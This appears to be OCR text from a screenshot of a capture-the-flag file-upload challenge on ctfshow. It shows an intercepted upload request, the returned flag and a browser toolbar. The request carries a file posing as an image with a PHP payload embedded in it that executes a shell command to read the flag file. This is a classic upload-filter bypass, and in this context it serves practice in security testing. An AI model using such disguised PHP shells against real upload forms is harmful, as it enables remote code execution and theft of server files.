 Request
Pretty Raw Hex Links
1 POST /upload.php HTTP/1.1
2 Host: 0ea7c5bc-4682-4a61-a1
3 User-Agent: Mozilla/5.0 (Wi
Gecko/20100101 Firefox/118
4 Accept: application/json, t
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,
6 Accept-Encoding: gzip, defl
7 X-Requested-With: XMLHttpRe
8 Content-Type: multipart/for
boundary=--------------------
9 Content-Length: 728
10 Origin:
http://0ea7c5bc-4682-4a61-a
11 Connection: close
12 Referer:
http://0ea7c5bc-4682-4a61-a
13
14 ------------------------------
15 Content-Disposition: form-d
16 Content-Type: image/png
17
18 JFIF C C s
19 2 !1
20 "#A$2Q Ua 0!"1#$A
; ; B C
21 <?=`tac ../flagaa.php`;?>
22 ------------------------------
23
����JFIF��C��C��s~"�� ��2 !1 "#A$2Q�Ua�����0!"1#$A24BQa%3q��?���^���
$flag="ctfshow{bc0144b1-23b7-4d2a-9e7a-c34adb224a44}"; */ # @link: https://ctfer.com # @email:
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://0ea7c5bc-4682-4a61-a102-ccb091ca68c4.challenge.ctf.show/upload/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All